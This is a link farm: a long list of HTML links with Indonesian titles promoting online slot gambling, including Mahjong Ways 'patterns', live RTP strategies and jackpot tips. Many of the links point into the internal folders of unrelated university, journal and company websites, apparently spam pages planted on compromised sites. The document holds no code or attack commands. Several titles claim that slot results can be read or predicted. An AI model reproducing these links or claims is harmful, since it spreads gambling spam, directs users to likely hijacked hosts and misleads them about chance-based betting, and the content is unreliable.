<a href="https://shell-hashirama.github.io/seni/Membongkar-Spin-Cycle-Balance-Mahjong-Wins-3.html">Membongkar Spin Cycle Balance Mahjong Wins 3</a>
<a href="https://shell-hashirama.github.io/seni/Tempo-Stabil-dan-Ritme-Spin.html">Tempo Stabil dan Ritme Spin</a>
<a href="https://shell-hashirama.github.io/seni/Strategi-RTP-PG-SOFT-Mahjong-Ways.html">Strategi RTP PG SOFT Mahjong Ways</a>
<a href="https://shell-hashirama.github.io/seni/Eksplorasi-Strategi-Tersembunyi.html">Eksplorasi Strategi Tersembunyi</a>
<a href="https://shell-hashirama.github.io/seni/Strategi-Spin-Digital-Anti-Mainstream.html">Strategi Spin Digital Anti Mainstream</a>
<a href="https://www.trucktaxi.in/wp-content/plugins/fyp/Lonjakan-Jackpot-Kasino-Digital.html">Lonjakan Jackpot Kasino Digital</a>
<a href="https://www.trucktaxi.in/wp-content/plugins/fyp/Dunia-Kasino-Online.html">Dunia Kasino Online</a>
<a href="https://www.trucktaxi.in/wp-content/plugins/fyp/Mengungkap-Rahasia-RTP-PG-Soft.html">Mengungkap Rahasia RTP PG Soft</a>
<a href="https://www.trucktaxi.in/wp-content/plugins/fyp/Strategi-Bermain-Modal-Minimal.html">Strategi Bermain Modal Minimal</a>
<a href="https://www.trucktaxi.in/wp-content/plugins/fyp/Menelusuri-Pola-Wild-Mahjong-Ways.html">Menelusuri Pola Wild Mahjong Ways</a>
<a href="https://doremiclub.github.io/fyp/konsistensi-perlahan-nyaman.html">konsistensi perlahan nyaman</a>
<a href="https://doremiclub.github.io/fyp/struktur-tersembunyi-algoritma.html">struktur tersembunyi algoritma</a>
<a href="https://doremiclub.github.io/fyp/evolusi-teknologi-digital.html">evolusi teknologi digital</a>
<a href="https://doremiclub.github.io/fyp/data-emosi-terkendali.html">data emosi terkendali</a>
<a href="https://doremiclub.github.io/fyp/respons-sistem-presisi.html">respons sistem presisi</a>
<a href="https://doremiclub.github.io/fyp/algoritma-netral-bergerak.html">algoritma netral bergerak</a>
<a href="https://doremiclub.github.io/fyp/fase-netral-probabilitas.html">fase netral probabilitas</a>
<a href="https://doremiclub.github.io/fyp/studi-eksperimental-stabil.html">studi eksperimental stabil</a>
<a href="https://doremiclub.github.io/fyp/fenomena-beruntun-statistik.html">fenomena beruntun statistik</a>
<a href="https://doremiclub.github.io/fyp/analisis-acak-digital.html">analisis acak digital</a>
<a href="https://berita-tekno.github.io/site/Peringatan-untuk-Para-Pemain-Mahjong-Wins.html">Pemain Mahjong Wins 3</a>
<a href="https://berita-tekno.github.io/site/Sempat-Bekerja-Menjadi-Kasir-Minimarket.html">Fitur Baru Happympo</a>
<a href="https://berita-tekno.github.io/site/Geger-Video-Reaksi-Histeris-Pria-Ini-Saat-Scatter.html">Penipuan Berbasis Crypto</a>
<a href="https://berita-tekno.github.io/site/Rugi-Hingga-Ratusan-Juta-Akibat-Maraknya-Penipuan-Berbasis-Crypto.html">Rugi Ratusan Juta</a>
<a href="https://berita-tekno.github.io/site/Bukan-Hoax-Potret-Transformasi-Hidup-Rian-Ini-Setelah-Jackpot.html">Jackpot Starlight Princess</a>
<a href="https://berita-tekno.github.io/site/Ini-Screenshot-Kemenangan-Rp-2-1-M-yang-Bikin-Warganet-Gagal-Move-On.html">Strategi Turun Bet</a>
<a href="https://berita-tekno.github.io/site/Grafik-Pola-Kemenangan-Mahjong-Ways-Di-Platfrom-Happympo.html">Happympo Semakin Meningkat</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Sistem-Bermain-Aman-Bagi-Pengguna-Baru-Melalui-Tiga.html">Kemenangan spektakuler</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Proses-Modifikasi-Strategi-Pemain-Terhadap-Mekanisme.html">Jackpot tersembunyi</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Koleksi-Permainan-Santai-Edisi-Dua-Ribu-Dua-Puluh-Enam.html">Keberuntungan digital</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Pengamatan-Lapangan-Mengenai-Berbagai-Pola-Permainan.html">Misteri RNG terbaru</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Analisis-Data-Potensi-Kemenangan-Oleh-Pengguna-Untuk-Menentukan.html">Mega bonus online</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Penilaian-Mengenai-Relevansi-Data-Statistik-Terhadap-Keputusan.html">Hadiah super instan</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Skema-Bermain-Pengguna-Baru-Lewat-Tiga-Model-Pola.html">Mesin keberuntungan eksklusif</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Tips-Menguasai-Tiga-Rumus-Pola-Bagi-Pemula-Agar-Nilai.html">Game kemenangan fantastis</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Rahasia-Ketekunan-Pemain-Mahjong-Ways-Dalam-Menjalankan.html">Tantangan mega hadiah</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pemanfaatan-Jaringan-Server-Global-Dan-Strategi-Bertaruh.html">Mesin kemenangan digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Panduan-Mengaplikasikan-Tiga-Model-Pola-Bagi-Pengguna-Baru.html">Game keberuntungan modern</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Dampak-Nyata-Analisis-Statistik-Terhadap-Ketajaman-Keputusan.html">Putaran jackpot online</a>
<a href="https://hicet.ac.in/sections/user/news/Metode-Bertaruh-Pengguna-Baru-Melalui-Tiga-Skema-Pola.html">Permainan reels virtual</a>
<a href="https://hicet.ac.in/sections/user/news/Tutorial-Praktis-Pemain-Amatir-Dalam-Memahami-Tiga-Rumus.html">Hiburan kasino interaktif</a>
<a href="https://hicet.ac.in/sections/user/news/Kekuatan-Mental-Pemain-Mahjong-Ways-Dalam-Menjalankan.html">Game penghasil cuan</a>
<a href="https://hicet.ac.in/sections/user/news/Memahami-Ketukan-Dan-Pola-Mahjong-Ways-Melalui.html">Permainan jackpot progresif</a>
<a href="https://hicet.ac.in/sections/user/news/Kabar-Heboh-Kemenangan-Mahjong-Ways-Yang-Membuat-Pemain.html">Putaran keberuntungan harian</a>
<a href="https://shell-hashirama.github.io/seni/Kebiasaan-Rutin-Pemain-Pemula-Dalam-Menerapkan.html">Hadiah progresif terbaru</a>
<a href="https://shell-hashirama.github.io/seni/Monitoring-Pemain-Terhadap-Pergerakan-Serta-Dinamika.html">Game interaktif menang</a>
<a href="https://shell-hashirama.github.io/seni/Landasan-Berpikir-Logis-Pemain-Saat-Menilai-Sistem-Permainan.html">RTP PG SOFT akurat</a>
<a href="https://shell-hashirama.github.io/seni/Teknik-Pemanfaatan-Data-Statistik-Oleh-Pemain-Untuk.html">Putaran keberuntungan malam</a>
<a href="https://shell-hashirama.github.io/seni/Pola-Menengah-Mahjong-Ways-Satu-Menjadi-Rahasia-Andi.html">Strategi taruhan aman</a>
<a href="https://shell-hashirama.github.io/seni/Kecerdasan-Pemain-Dalam-Mengamati-Pergeseran-Pola.html">Kemenangan instan</a>
<a href="https://shell-hashirama.github.io/seni/Optimalisasi-Penggunaan-Server-Global-Dan-Pola-Taruhan.html">Bonus eksklusif mingguan</a>
<a href="https://shell-hashirama.github.io/seni/Langkah-Terpadu-Pemain-Baru-Menggunakan-Tiga-Model-Pola.html">Dunia kemenangan digital</a>
<a href="https://portal-bandung8709.github.io/News/Menguak-Makna-Filosofis-di-Balik-Kombinasi-Simbol-Pemenang.html">Menguak Makna Filosofis</a>
<a href="https://portal-bandung8709.github.io/News/Perspektif-dan-Pengamatan-Kritis-Para-Pemain-Terhadap-Konstruksi-Struktural.html">Perspektif dan Pengamatan</a>
<a href="https://portal-bandung8709.github.io/News/Pengaruh-Platform-Sbobet-sebagai-Basis-Data-dan-Referensi-Utama.html">Pengaruh Platform Sbobet</a>
<a href="https://portal-bandung8709.github.io/News/Eksplorasi-atas-Tingkat-Kompleksitas-Kognitif-yang-Dialami-Pemain.html">Eksplorasi atas Tingkat</a>
<a href="https://portal-bandung8709.github.io/News/Observasi-terhadap-Pergeseran-Metode-dan-Tren-Awal-2026-yang-Menyoroti.html">Observasi terhadap Pergeseran</a>
<a href="https://portal-bandung8709.github.io/News/Teknik-dan-Pendekatan-yang-Digunakan-Komunitas-Pemain.html">Teknik dan Pendekatan</a>
<a href="https://portal-bandung8709.github.io/News/Fenomena-Reset-Server-Game-Mahjong-Ways-di-Awal-2026.html">Fenomena Reset Server Game</a>
<a href="https://portal-bandung8709.github.io/News/Analisis-Dampak-Langsung-dari-Berbagai-Inovasi-dan-Perubahan-Aturan.html">Analisis Dampak Langsung</a>
<a href="https://portal-bandung8709.github.io/News/Masa-Transisi-Strategis-Awal-2026-Bagaimana-Reset-Server-Mahjong-Ways.html">Masa Transisi Strategis</a>
<a href="https://portal-bandung8709.github.io/News/Formulasi-dan-Penerapan-Strategi-Penyebaran-Modal-yang-Optimal.html">Formulasi dan Penerapan</a>
<a href="https://portal-bandung8709.github.io/News/Live-RTP-Tahun-2026-Menjadi-Acuan-Utama-Bermain-Mahjongways-di-Kasino-Online.html">Mahjongways Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Kasino-Online-Awal-2026-Menguji-Strategi-Bermain-Pelan-tapi-Pasti-di-Mahjongways.html">Mahjongways</a>
<a href="https://portal-bandung8709.github.io/News/Tak-Lagi-Terburu-Pola-Mahjongways-di-Kasino-Online-Mulai-Berubah-di-2026.html">Mahjongways Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Awal-Tahun-2026-Mengubah-Arah-Strategi-Mahjongways-Berbasis-Live-RTP-di-Kasino-Online.html">Mahjongways Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Live-RTP-di-Awal-2026-Menjadi-Tolok-Ukur-Konsistensi-Mahjongways-di-Kasino-Online.html">Mahjongways Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Kasino-Online-Ubah-Pendekatan-di-Awal-2026-Live-RTP-Mahjongways-Jadi-Pemicu-Utama.html">Mahjongways Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Sinyal-Arah-Simbol-Mahjong-Ways-dalam-Mekanisme-Grid-Bertahap.html">Mahjongways</a>
<a href="https://portal-bandung8709.github.io/News/Pola-Kemunculan-Simbol-Aktif-di-Reel-Mahjong-Ways-2-Mulai-Terbaca.html">Mahjong Ways 2</a>
<a href="https://portal-bandung8709.github.io/News/Bagaimana-Scatter-Menyebar-di-Reel-Mahjong-Ways-2-Ini-Polanya.html">Mahjong Ways 2</a>
<a href="https://portal-bandung8709.github.io/News/Logika-Mahjong-Ways-Menurut-Pemain-yang-Bermain-Konsisten-di-Jangka-Menengah.html">Mahjong Ways</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Sistem-kerja-dinamis-dengan-kelola-saldo-fleksibel.html">Game simbol premium</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Eksperimen-strategi-mahjong-di-Medan-buat-pemain-lama.html">Mesin kemenangan otomatis</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Modal-kecil-bukan-penghalang-main-game-tren.html">Permainan kasino digital</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Nilai-RTP-PG-Soft-terbaru-buat-warga-Bandung-raih-jackpot.html">Game hadiah besar</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Permainan-fortune-ox-terbukti-sangat-efektif-maksimalkan.html">Putaran hoki online</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Mempelajari-Ritme-Dan-Momentum-Transisi-Fase.html">Game berbasis reels</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Potensi-Laba-Jutaan-Rupiah-Tetap-Terbuka-Lebar.html">Mesin jackpot virtual</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Sinergi-Pola-Intensif-Mahjong-Dragon-Path-Menghasilkan.html">Game pembayaran cepat</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Kunci-Sukses-Pemain-Surabaya-Menang-Stabil.html">Permainan peluang tinggi</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Kisah-Raka-Pratama-Mengenai-Penentuan-Waktu-Tepat.html">Hiburan kasino online</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Keluarnya-simbol-keberuntungan-secara-berurutan-terbukti.html">Mesin simbol emas</a>
<a href="https://portal-bandung8709.github.io/News/Dinamika-Rotasi-dan-Variasi-Kecepatan-Simbol-yang-Mempengaruhi-Alur.html">Rotasi dan Variasi Kecepatan</a>
<a href="https://portal-bandung8709.github.io/News/Investigasi-Mengenai-Stabilitas-dan-Ketahanan-Pola-Kombinasi.html">Investigasi Mengenai Stabilitas</a>
<a href="https://portal-bandung8709.github.io/News/Proses-Berpikir-Kritis-dan-Tahapan-Mental-Pemain-Dalam-Mencoba-Memahami.html">Proses Berpikir Kritis dan Tahapan</a>
<a href="https://portal-bandung8709.github.io/News/Telaah-Fluktuasi-Nilai-Return-to-Player-Harian-dan-Kaitannya.html">Telaah Fluktuasi Nilai Return</a>
<a href="https://portal-bandung8709.github.io/News/Transformasi-dan-Perjalanan-Evolusi-Pengalaman-Bermain-Blackjack.html">Transformasi dan Perjalanan</a>
<a href="https://portal-bandung8709.github.io/News/Alasan-Utama-Mengapa-Banyak-Pemain-Memprioritaskan-Pengecekan.html">Alasan Utama Mengapa Banyak</a>
<a href="https://portal-bandung8709.github.io/News/Analisis-Pola-Dinamis-dan-Frekuensi-Kemunculan-Simbol-Bertahap.html">Analisis Pola Dinamis</a>
<a href="https://portal-bandung8709.github.io/News/Pemeriksaan-Distribusi-dan-Pola-Sebaran-Simbol-Scatter.html">Pemeriksaan Distribusi dan Pola</a>
<a href="https://portal-bandung8709.github.io/News/Studi-Hubungan-antara-Frekuensi-Perolehan-Kemenangan-pada-Game-Mahjong.html">Studi Hubungan antara Frekuensi</a>
<a href="https://portal-bandung8709.github.io/News/Evaluasi-Pengaruh-Momentum-dan-Tempo-Permainan-terhadap-Potensi.html">Evaluasi Pengaruh Momentum</a>
<a href="https://portal-bandung8709.github.io/News/Ketika-Insting-Bertemu-Data-Statistik-Mengarahkan-Langkah-Pemain-Kasino-Online-Global.html">Kasino Online</a>
<a href="https://portal-bandung8709.github.io/News/Bagaimana-Strategi-Mahjong-Ways-2-Menjaga-Ritme-Bermain-di-Fase-Pola-Datar.html">Mahjong Ways 2</a>
<a href="https://portal-bandung8709.github.io/News/Cara-Pemain-Menyesuaikan-Gaya-Bermain-Berdasarkan-Data-RTP-PG-Soft.html">RTP PG Soft</a>
<a href="https://portal-bandung8709.github.io/News/Tahun-2026-Dibuka-dengan-Pembahasan-Intens-soal-Strategi-RTP-PG-SOFT-Mahjong-Ways.html">RTP PG SOFT</a>
<a href="https://portal-bandung8709.github.io/News/Pola-Scatter-Mahjong-PGSoft-Terbongkar-JP-Kini-Lebih-Mudah-Dikejar.html">Mahjong PGSoft</a>
<a href="https://portal-bandung8709.github.io/News/Sebaran-Simbol-Scatter-Mahjong-PGSoft-Terkuak-Jalan-ke-JP-Makin-Terarah.html">Mahjong PGSoft</a>
<a href="https://portal-bandung8709.github.io/News/Mahjong-Dimainkan-Lebih-Terukur-Proses-Withdraw-Terasa-Lebih-Mulus.html">Mahjong</a>
<a href="https://portal-bandung8709.github.io/News/Konsistensi-Fokus-di-Mahjong-Ways-Berbanding-Lurus-dengan-Hasil-Withdraw.html">Mahjong Ways</a>
<a href="https://warpath-rc.github.io/site/Strategi-Tepat-Memilih-Permainan-Mahjongways-Kasino-Online.html">Strategi Tepat Memilih Permainan Mahjongways Kasino Online</a>
<a href="https://warpath-rc.github.io/site/Alasan-Utama-Mengapa-Game-Mahjongways-Menjadi-Pilihan-Favorit.html">Alasan Utama Mengapa Game Mahjongways Menjadi Pilihan Favorit</a>
<a href="https://warpath-rc.github.io/site/Panduan-Dasar-Bermain-Mahjongways-Kasino-Online.html">Panduan Dasar Bermain Mahjongways Kasino Online</a>
<a href="https://warpath-rc.github.io/site/Rahasia-Pemain-Profesional-Dalam-Memilih-Meja-Mahjongways-Paling-Stabil.html">Rahasia Pemain Profesional Dalam Memilih Meja Mahjongways Paling Stabil</a>
<a href="https://warpath-rc.github.io/site/Manajemen-Modal-Bermain-Kasino-Online-Awal-Tahun.html">Manajemen Modal Bermain Kasino Online Awal Tahun</a>
<a href="https://warpath-rc.github.io/site/Penerapan-Pola-Strategi-rtp-live-Awal-Tahun.html">Penerapan Pola Strategi rtp live Awal Tahun</a>
<a href="https://warpath-rc.github.io/site/Berbagai-Pertimbangan-Penting-Bagi-Pemain-Saat-Menafsirkan-Mekanisme-Sistem-Permainan.html">Berbagai Pertimbangan Penting Bagi Pemain Saat Menafsirkan Mekanisme Sistem Permainan</a>
<a href="https://the-gedget-store.github.io/site/Menjaga-Keteguhan-Penilaian-Pemain-Saat-Menghadapi-Situasi-Ketidakpastian.html">Menjaga Keteguhan Penilaian Pemain Saat Menghadapi Situasi Ketidakpastian</a>
<a href="https://the-gedget-store.github.io/site/Cara-Melakukan-Penalaran-Secara-Seimbang.html">Cara Melakukan Penalaran Secara Seimbang</a>
<a href="https://the-gedget-store.github.io/site/Proses-Pembentukan-Cara-Berpikir-Pemain-Yang-Benar.html">Proses Pembentukan Cara Berpikir Pemain Yang Benar</a>
<a href="https://the-gedget-store.github.io/site/Teknik-Penataan-Sikap-Bermain-Pemain-Berdasarkan-Pemahaman.html">Teknik Penataan Sikap Bermain Pemain Berdasarkan Pemahaman</a>
<a href="https://the-gedget-store.github.io/site/Langkah-Pembentukan-Pandangan-Bermain-Pemain-Melalui-Observasi.html">Langkah Pembentukan Pandangan Bermain Pemain Melalui Observasi</a>
<a href="https://the-gedget-store.github.io/site/Memahami-Kompleksitas-Penalaran-Pemain-Dalam-Menghadapi-Arsitektur.html">Memahami Kompleksitas Penalaran Pemain Dalam Menghadapi Arsitektur</a>
<a href="https://the-gedget-store.github.io/site/Meningkatkan-Kesadaran-Pemain-Terhadap-Hubungan-Antara-Mekanisme-Permainan.html">Meningkatkan Kesadaran Pemain Terhadap Hubungan Antara Mekanisme Permainan</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Menguak-Pola-Rahasia.html">Menguak Pola Rahasia</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Bagaimana-Interaksi-Pemain-Membentuk-Strategi.html">Bagaimana Interaksi Pemain Membentuk Strategi</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pola-Live-Game.html">Pola Live Game</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Strategi-Dinamis-Sesuai-Pola.html">Strategi Dinamis Sesuai Pola</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Panduan-Strategis-Server-Internasional.html">Panduan Strategis Server Internasional</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Blackjack-Santai-Tapi-Pintar.html">Blackjack Santai Tapi Pintar</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Mengungkap-Dinamika-Tersembunyi.html">Mengungkap Dinamika Tersembunyi</a>
<a href="https://binloop120k.com/">Binloop Ultra</a>
<a href="https://bacaonline.id/">Baca Online</a>
<a href="https://darulharomain.com/">Darul Haromain</a>
<a href="https://happytoys.github.io/product/Mendeteksi-Konfirmasi-Sinyal-Ekspansi.html">Mendeteksi Konfirmasi Sinyal Ekspansi</a>
<a href="https://happytoys.github.io/product/Kemenangan-Kasino-Digital-Mulai-Menembus-Level.html">Kemenangan Kasino Digital Mulai Menembus Level</a>
<a href="https://happytoys.github.io/product/Menerapkan-Sistem-Reinvestasi-Terukur.html">Menerapkan Sistem Reinvestasi Terukur</a>
<a href="https://happytoys.github.io/product/Mengamankan-Saldo-Kasino-Digital-Dari-Risiko-Kebangkrutan.html">Mengamankan Saldo Kasino Digital Dari Risiko Kebangkrutan</a>
<a href="https://happytoys.github.io/product/Metode-Analisis-Teknikal-Pada-Pergerakan-Simbol-Kasino-Digital.html">Metode Analisis Teknikal Pada Pergerakan Simbol Kasino Digital</a>
<a href="https://happytoys.github.io/product/Mengambil-Keuntungan-Dari-Fase-Breakout.html">Mengambil Keuntungan Dari Fase Breakout</a>
<a href="https://happytoys.github.io/product/Menghindari-Kekeliruan-Analisis-Akibat-Pola-Palsu.html">Menghindari Kekeliruan Analisis Akibat Pola Palsu</a>
<a href="https://happytoys.github.io/product/Frekuensi-Kemenangan-Membutuhkan-Kesabaran-Lebih.html">Frekuensi Kemenangan Membutuhkan Kesabaran Lebih</a>
<a href="https://happytoys.github.io/product/Melakukan-Audit-Strategi-Bermain-Secara-Berkala.html">Melakukan Audit Strategi Bermain Secara Berkala</a>
<a href="https://happytoys.github.io/product/Kasino-Digital-Guna-Meminimalkan-Kerugian.html">Kasino Digital Guna Meminimalkan Kerugian</a>
<a href="https://blackline-sudo.github.io/site/Kelancaran-Pergerakan-Sistem-Kasino-Digital.html">Kelancaran Pergerakan Sistem Kasino Digital</a>
<a href="https://blackline-sudo.github.io/site/Performa-Permainan-Di-Kasino-Digital.html">Performa Permainan Di Kasino Digital</a>
<a href="https://blackline-sudo.github.io/site/Analisis-Pertumbuhan-Modal-Jangka-Panjang.html">Analisis Pertumbuhan Modal Jangka Panjang</a>
<a href="https://blackline-sudo.github.io/site/Tekanan-Pasar-Kasino-Digital-Yang-Sangat-Fluktuatif.html">Tekanan Pasar Kasino Digital Yang Sangat Fluktuatif</a>
<a href="https://blackline-sudo.github.io/site/Visualisasi-Keberuntungan-Kasino-Digital.html">Visualisasi Keberuntungan Kasino Digital</a>
<a href="https://blackline-sudo.github.io/site/Memanfaatkan-Momen-Lonjakan-Keuntungan.html">Memanfaatkan Momen Lonjakan Keuntungan</a>
<a href="https://blackline-sudo.github.io/site/Menjaga-Integritas-Strategi-Dari-Gangguan-Pola.html">Menjaga Integritas Strategi Dari Gangguan Pola</a>
<a href="https://blackline-sudo.github.io/site/Mengincar-Dividen-Jackpot-Besar.html">Mengincar Dividen Jackpot Besar</a>
<a href="https://blackline-sudo.github.io/site/Pergeseran-Algoritma-Global-Serta-Kondisi-Ekonomi.html">Pergeseran Algoritma Global Serta Kondisi Ekonomi</a>
<a href="https://blackline-sudo.github.io/site/Rencana-Alokasi-Modal-Berbasis-Risiko-Pada-Kasino-Digital.html">Rencana Alokasi Modal Berbasis Risiko Pada Kasino Digital</a>
<a href="https://velora-sketch.github.io/site/Melakukan-Ekspansi-Nilai-Taruhan-Pada-Putaran-Utama.html">Melakukan Ekspansi Nilai Taruhan Pada Putaran Utama</a>
<a href="https://velora-sketch.github.io/site/Pergerakan-Grafik-Kasino-Digital.html">Pergerakan Grafik Kasino Digital</a>
<a href="https://velora-sketch.github.io/site/Skema-Penggandaan-Modal-Secara-Terstruktur.html">Skema Penggandaan Modal Secara Terstruktur</a>
<a href="https://velora-sketch.github.io/site/Mengantisipasi-Lonjakan-Volatilitas-Kasino-Digital.html">Mengantisipasi Lonjakan Volatilitas Kasino Digital</a>
<a href="https://velora-sketch.github.io/site/Metode-Analisis-Parameter-Level-Atas-Dan-Bawah.html">Metode Analisis Parameter Level Atas Dan Bawah</a>
<a href="https://velora-sketch.github.io/site/Formasi-Simbol-Premium-Muncul-Berurutan.html">Formasi Simbol Premium Muncul Berurutan</a>
<a href="https://velora-sketch.github.io/site/Proteksi-Portofolio-Dari-Manipulasi-Pola-Semu.html">Proteksi Portofolio Dari Manipulasi Pola Semu</a>
<a href="https://velora-sketch.github.io/site/Mengutamakan-Rasio-Pembayaran-Tinggi.html">Mengutamakan Rasio Pembayaran Tinggi</a>
<a href="https://velora-sketch.github.io/site/Rekalibrasi-Protokol-Operasional-Secara-Berkala.html">Rekalibrasi Protokol Operasional Secara Berkala</a>
<a href="https://velora-sketch.github.io/site/Skema-Pengamanan-Ekuitas-Melalui-Diversifikasi.html">Skema Pengamanan Ekuitas Melalui Diversifikasi</a>
<a href="https://binloop120k.com/wp-content/uploads/news/">rahasia membuat anda terkejut</a>
<a href="https://binloop120k.com/wp-content/uploads/news/cerdas-menuju-keberuntungan/">cerdas menuju keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/news/cara-tepat-menemukan-keberuntungan/">cara tepat menemukan keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/news/momen-terbaik-tidak-terduga/">momen terbaik tidak terduga</a>
<a href="https://binloop120k.com/wp-content/uploads/news/peluang-emas-hiburan-digital/">peluang emas hiburan digital</a>
<a href="https://binloop120k.com/wp-content/uploads/news/strategi-sukses-keberuntungan/">strategi sukses keberuntungan</a>
<a href="https://binloop120k.com/wp-content/uploads/news/cara-mengatur-setiap-saat/">cara mengatur setiap saat</a>
<a href="https://binloop120k.com/wp-content/uploads/news/tempat-terbaik-tanpa-batas/">tempat terbaik tanpa batas</a>
<a href="https://binloop120k.com/wp-content/uploads/news/meraih-lankgkah-mudah/">meraih lankgkah mudah</a>
<a href="https://binloop120k.com/wp-content/uploads/news/dimulai-dari-sini/">dimulai dari sini</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pemahaman-Sistem-Game-Digital.html">Pemahaman Sistem Game Digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Strategi-Pemain-Cerdas-Menekan-Bias.html">Strategi Pemain Cerdas Menekan Bias</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pola-RTP-LIVE-di-Mahjong-Ways.html">Pola RTP LIVE di Mahjong Ways</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Keseimbangan-RTP-Gacor-yang-Tersembunyi.html">Keseimbangan RTP Gacor yang Tersembunyi</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Membaca-Dinamika-RTP-Harian.html">Membaca Dinamika RTP Harian</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Taktik-Jenius-Melipatgandakan-Peluang.html">Taktik Jenius Melipatgandakan Peluang</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Perjalanan-Estetik-Blackjack-Live.html">Perjalanan Estetik Blackjack Live</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Indikator-Keuntungan-Kasino-Digital-Mulai-Menurun.html">Indikator Keuntungan Kasino Digital Mulai Menurun</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Kemenangan-Mingguan-Lewat-Strategi-Akumulasi-Saldo.html">Kemenangan Mingguan Lewat Strategi Akumulasi Saldo</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Antisipasi-Ketidakpastian-Ekonomi-Kasino-Digital.html">Antisipasi Ketidakpastian Ekonomi Kasino Digital</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Teknik-Sinkronisasi-Level-Harga-Jackpot.html">Teknik Sinkronisasi Level Harga Jackpot</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Fase-Perubahan-Tren-Saat-Deretan-Simbol-Jackpot.html">Fase Perubahan Tren Saat Deretan Simbol Jackpot</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Menghindari-Kekeliruan-Analisis-Akibat-Isu-Pola-Palsu.html">Menghindari Kekeliruan Analisis Akibat Isu Pola Palsu</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Kemenangan-Besar-Walaupun-Frekuensi-Jackpot-Bertempo-Lambat.html">Kemenangan Besar Walaupun Frekuensi Jackpot Bertempo Lambat</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Peninjauan-Ulang-Kebijakan-Bermain-Secara-Rutin.html">Peninjauan Ulang Kebijakan Bermain Secara Rutin</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Implementasi-Skema-Diversifikasi-Modal-Pada-Kasino-Digital.html">Implementasi Skema Diversifikasi Modal Pada Kasino Digital</a>
<a href="https://olectra.com/wp-includes/blocks/post-time/Memutuskan-Untuk-Melakukan-All-In-Pada-Putaran-Emas.html">Memutuskan Untuk Melakukan All In Pada Putaran Emas</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Menyusun-Langkah-Cermat-Retmi.html">Menyusun Langkah Cermat Retmi</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Taktik-Brilian-Pemain-Kasino-Online.html">Taktik Brilian Pemain Kasino Online</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Menaklukkan-Sistem-Game-Terstruktur.html">Menaklukkan Sistem Game Terstruktur</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Mikro-Mekanisme-Baccarat-dan-Roulette.html">Mikro Mekanisme Baccarat dan Roulette</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Adaptasi-Visual-Secara-Bertahap.html">Adaptasi Visual Secara Bertahap</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Strategi-Adaptasi-Pro-Player.html">Strategi Adaptasi Pro Player</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Trik-Jalur-Langit-Mahjong-Ways.html">Trik Jalur Langit Mahjong Ways</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Mengungkap-Rahasia-Data-Statistik.html">Mengungkap Rahasia Data Statistik</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Menggali-Statistik-MahjongWays.html">Menggali Statistik MahjongWays</a>
<a href="https://store.umaha.ac.id/wp-content/uploads/media/Sistem-Kasino-Online-Secara-Objektif.html">Sistem Kasino Online Secara Objektif</a>
